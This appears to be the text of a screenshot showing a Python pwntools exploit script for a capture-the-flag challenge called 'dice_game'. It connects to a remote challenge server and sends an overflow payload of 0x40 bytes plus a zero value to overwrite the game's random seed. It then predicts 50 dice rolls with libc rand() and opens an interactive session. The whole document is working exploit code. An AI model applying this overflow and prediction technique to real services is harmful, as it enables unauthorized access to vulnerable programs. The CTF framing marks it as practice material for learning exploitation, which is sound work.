 exp.py — 桌面
exp1.py
exp.py — 桌面/···/dice_game
1 #-*- coding:utf-8 -*-
2 from pwn import *
3 from ctypes import *
4 #p = process('./dice_game')
5 p = remote("111.198.29.45","46487")
6
7 payload = 'a'*0x40 + p64(0)
8
9 lib = cdll.LoadLibrary('libc.so.6')
10 p.recvuntil("Welcome, let me know your name: ")
11 p.sendline(payload)
12 a=[]
13 for i in range(50):
14     a.append(lib.rand()%6+1)
15 #print(a)
16 for i in a:
17     p.recvuntil("Give me the point(1~6): ")
18     p.sendline(str(i))
19 p.interactive()